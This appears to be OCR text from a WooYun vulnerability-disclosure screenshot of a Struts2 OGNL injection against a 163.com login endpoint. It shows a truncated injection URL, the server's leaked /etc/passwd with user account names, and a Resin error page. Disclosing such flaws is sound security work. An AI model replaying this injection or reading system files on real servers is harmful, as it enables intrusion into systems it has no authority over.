 收藏夹 易 http://im.gm.163.com/login.action?redirect:${%23s... 页面(P) 安全(S) 工具(O)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message
bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin avahi-autoipd:x:100:104:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin forgetful:x:500:500:forgetful:/home/forgetful:/bin/bash
joe:x:501:501:joe:/home/joe:/bin/bash jgao:x:502:502:jgao GaoJin:/home/jgao:/bin/bash zzw:x:504:504::/home/zzw:/bin/bash chyi:x:505:505::/home/chyi:/bin/bash
robins:x:506:506::/home/robins:/bin/bash ssmax:x:507:507::/home/ssmax:/bin/bash mysql:x:101:105:MySQL server:/var/lib/mysql:/bin/bash
500 Servlet Exception
[show] java.lang.IllegalStateException: sendError() forbidden after buffer has
been committed.
Resin/4.0.19 Server: 'default'
www.wooyun.org